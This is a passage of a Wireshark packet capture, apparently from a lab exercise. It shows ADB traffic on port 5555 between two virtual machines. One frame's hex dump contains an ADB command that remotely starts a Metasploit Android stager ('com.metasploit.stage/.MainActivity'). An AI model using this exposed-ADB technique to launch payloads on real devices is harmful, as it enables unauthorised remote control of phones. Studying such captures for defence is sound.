 3060 1135.5595604… 10.0.2.6 10.0.2.15 TCP 90 5555 → 38088 [PSH, ACK] Seq=1 Ack=78 Win=815 Len=24 TSval=7447403 TSecr=1486689752
3061 1135.6046216… 10.0.2.15 10.0.2.6 TCP 66 38088 → 5555 [ACK] Seq=78 Ack=25 Win=1444 Len=0 TSval=1486689798 TSecr=7447403
> Frame 3058: 143 bytes on wire (1144 bits), 143 bytes captured (1144 bits) on interface 0
> Ethernet II, Src: PcsCompu_89:03:db (08:00:27:89:03:db), Dst: PcsCompu_16:c6:be (08:00:27:16:c6:be)
> Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.6
> Transmission Control Protocol, Src Port: 38088, Dst Port: 5555, Seq: 1, Ack: 1, Len: 77
> Data (77 bytes)
0000 08 00 27 16 c6 be 08 00 27 89 03 db 08 00 45 00 ··'····· '·····E·
0010 00 81 a0 18 40 00 40 06 82 4a 0a 00 02 0f 0a 00 ····@·@· ·J······
0020 02 06 94 c8 15 b3 b6 1f e5 17 4f 8c 13 dc 80 18 ········ ··O·····
0030 05 a4 18 88 00 00 01 01 08 0a 58 9d 15 d8 00 71 ········ ··X····q
0040 a2 91 4f 50 45 4e f2 00 00 00 00 00 00 00 35 00 ··OPEN·· ······5·
0050 00 00 69 13 00 00 b0 af ba b1 73 68 65 6c 6c 3a ··i····· ··shell:
0060 61 6d 20 73 74 61 72 74 20 2d 6e 20 63 6f 6d 2e am start -n com.
0070 6d 65 74 61 73 70 6c 6f 69 74 2e 73 74 61 67 65 metasplo it.stage
0080 2f 2e 4d 61 69 6e 41 63 74 69 76 69 74 79 00 /.MainAc tivity·